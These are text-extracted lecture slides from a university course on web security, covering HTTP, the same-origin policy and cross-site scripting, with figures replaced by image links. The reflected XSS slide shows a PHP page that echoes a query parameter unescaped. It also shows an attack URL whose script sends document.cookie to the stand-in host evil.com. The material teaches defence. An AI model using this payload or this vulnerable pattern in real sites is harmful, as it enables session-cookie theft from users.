#### Lecture 21: Web Security

CS 181S Fall 2020

#### Networking Stack



# Application Layer: HTTP

- Hypertext Transfer Protocol (HTTP) is an application protocol for distributed information systems
- Stateless request-response protocol
- Requests resources identified by Uniform Resource Locators (URLs)



#### Example Request



#### • HTTP Response:



#### HTTP Response Codes



#### Vulnerabilities by Year



200020012002200320042005200620072008200920102011201220132014201520162017201820192020

#### Vulnerability Occurrence in Applications



#### Broken Authentication



#### **HTML**

#### <!DOCTYPE html>

#### <html>

#### <head>

<meta charset="utf-8">

 $\lt$ title $\gt$ CS 181S - Fall 2018 $\lt$ /title $\gt$ 

<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,600,700,700i' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Inconsolata:400,700,700i' rel='stylesheet' type='text/css'>

<link href="resources/css/bootstrap.min.css" rel="stylesheet">

```
<link rel="stylesheet" href="resources/css/main.css">
```
</head>

<body>

<header class="site-header">

<div class="navbar navbar-inverse navbar-fixed-top">

<div class="container-fluid">

<div class="navbar-header">

<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">

<span class="sr-only">Toggle navigation</span>

<span class="icon-bar"></span>

<span class="icon-bar"></span>

<span class="icon-bar"></span>

</button>

<a class="navbar-brand" href="/courses/cs5430/2018sp/">CS 181S

<span class="hidden-xs hidden-sm">: System Security</span>

<span class="hidden-md hidden-lg"> - Fall 2018</span>

 $<$ /a $>$ 

## Dynamic Web Pages

Server-Side

- PHP
- Ruby
- Python
- Java
- Go

Client-Side

#### • Javascript

# Same Origin Policy (SOP)

Data for http://www.example.com/dir/page.html accessed by:

**XX** 

- http://www.example.com/dir/**page2.html**
- http://www.example.com/**dir2**/page3.html
- **https**://www.example.com/dir/page.html
- http://www.example.com**:81**/dir/page.html
- http://www.example.com**:80**/dir/page.html
- http://**evil**.com/dir/page.html
- http://example.com/dir/page.html

## SOP Exceptions

- Domain relaxation: document.domain
- Cross-origin network requests: Access-Control-Allow-Origin
- Cross-origin client-side communication: postMessage
- Importing scripts

# Cross-Site Scripting (XSS)

- Form of code injection
- evil.com sends victim a script that runs on example.com

#### Reflected XSS



#### Attack Server



#### Victim Server



### Reflected XSS

- Search field on victim.com:
	- http://victim.com/search.php?term=apple
- Server-side implementation of search.php:  $\left\langle \text{html}\right\rangle$ <title> Search Results </title>

<body> Results for <?php echo \$\_GET[term] ?>: ...</body> </html>

• What if victim instead clicks on:

http://victim.com/search.php?term=

<script> window.open("http://evil.com?cookie = " + document.cookie ) </script>



#### Stored XSS

